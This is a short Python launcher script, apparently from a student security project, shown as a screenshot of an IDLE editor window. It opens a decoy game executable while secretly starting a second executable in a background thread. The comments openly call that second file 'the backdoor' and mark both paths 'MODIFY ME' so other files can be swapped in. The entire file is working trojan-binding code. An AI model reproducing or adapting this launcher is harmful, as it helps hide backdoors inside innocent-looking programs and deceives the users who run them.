 launcher.py - D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\PyinstallerTest\launcher.py (3.9.1)
File Edit Format Run Options Window Help
import os
import threading

scriptpath = "D0_Wclient_31.exe" # MODIFY ME -> this will be the backdoor (clientwin.exe)
exepath = "Maze240419.exe" # MODIFY ME -> this will be the front program (minesweeper.exe)
# backupexe = "C:/Users/..." # MODIFY ME -> this will be bacup.exe or b2.exe

def front():
    os.startfile(exepath)

def back():
    os.startfile(scriptpath)


def main():
    #os.startfile(backupexe)

    bThread = threading.Thread(target = back)
    bThread.daemon = True
    bThread.start()

    front()


if __name__ == "__main__":
    main()